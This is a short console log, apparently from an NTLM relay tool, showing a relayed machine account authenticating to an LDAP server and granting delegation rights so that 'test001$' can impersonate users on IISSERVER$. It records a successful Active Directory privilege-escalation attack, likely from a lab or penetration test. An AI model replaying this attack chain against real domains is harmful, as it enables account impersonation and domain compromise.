 [*] Servers started, waiting for connections
[*] HTTPD: Received connection from 172.16.64.192, attacking target ldap://172.16.64.141
[*] HTTPD: Client requested path: /
[*] HTTPD: Received connection from 172.16.64.192, attacking target ldap://172.16.64.141
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] Authenticating against ldap://172.16.64.141 as APPLE\IISSERVER$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[+] User is a member of: []
[+] User is a member of: [DN: CN=Domain Computers,CN=Users,DC=copora,DC=info - STATUS: Read - READ TIME: 2022-04-18T18:06:59.784942
distinguishedName: CN=Domain Computers,CN=Users,DC=copora,DC=info
name: Domain Computers
objectSid: S-1-5-21-2500253843-3596113865-3519008895-515
]
[*] Delegation rights modified succesfully!
[*] test001$ can now impersonate users on IISSERVER$ via S4U2Proxy